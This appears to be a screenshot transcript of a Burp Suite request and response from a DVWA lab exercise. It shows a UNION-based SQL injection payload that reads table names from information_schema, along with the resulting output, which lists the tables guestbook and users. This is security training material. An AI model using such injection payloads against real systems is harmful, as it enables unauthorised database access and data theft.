 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select 1, group_concat(table_name collate utf8_unicode_ci) from
information_schema.tables where table_schema = database() %23 &Submit=Submit
拿到当前数据库表名称
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, group_concat(table_name collate utf8_
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(table_name collate utf8_
First name: 1
Surname: guestbook,users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-shee
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/